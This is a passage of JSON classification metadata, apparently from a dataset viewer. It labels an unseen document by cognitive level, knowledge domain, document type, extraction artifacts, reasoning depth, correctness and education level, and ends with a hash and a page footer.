"label": "Apply"
},
"secondary": {
"code": "4",
"label": "Analyze"
}
},
"bloom_knowledge_domain": {
"primary": {
"code": "3",
"label": "Procedural"
},
"secondary": {
"code": "2",
"label": "Conceptual"
}
},
"document_type_v1": {
"primary": {
"code": "4",
"label": "Code/Software"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"extraction_artifacts": {
"primary": {
"code": "0",
"label": "No Artifacts"
},
"secondary": {
"code": "3",
"label": "Irrelevant Content"
}
},
"missing_content": {
"primary": {
"code": "0",
"label": "No missing content"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"document_type_v2": {
"primary": {
"code": "8",
"label": "Documentation"
},
"secondary": {
"code": "18",
"label": "Q&A Forum"
}
},
"reasoning_depth": {
"primary": {
"code": "3",
"label": "Intermediate Reasoning"
},
"secondary": {
"code": "4",
"label": "Advanced Reasoning"
}
},
"technical_correctness": {
"primary": {
"code": "4",
"label": "Highly Correct"
},
"secondary": {
"code": "3",
"label": "Mostly Correct"
}
},
"education_level": {
"primary": {
"code": "4",
"label": "Graduate/Expert Level"
},
"secondary": {
"code": "3",
"label": "Undergraduate Level"
}
}
} | 672f1e42c33a7f9846924a2431ea77df |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.